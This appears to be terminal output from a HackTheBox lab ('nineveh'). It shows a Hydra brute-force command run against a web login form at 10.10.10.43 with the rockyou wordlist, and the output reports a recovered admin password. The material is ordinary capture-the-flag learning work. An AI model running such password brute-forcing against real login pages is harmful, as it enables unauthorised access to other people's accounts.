 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
└─$ hydra 10.10.10.43 -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/department/login.php:userna
me=^USER^&password=^PASS^:Invalid\ Password\!"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-25 15:18:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
 found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:Invalid\
Password!
[STATUS] 1109.00 tries/min, 1109 tries in 00:01h, 14343290 to do in 215:34h, 16 active
[STATUS] 1115.67 tries/min, 3347 tries in 00:03h, 14341052 to do in 214:15h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-25 15:22:42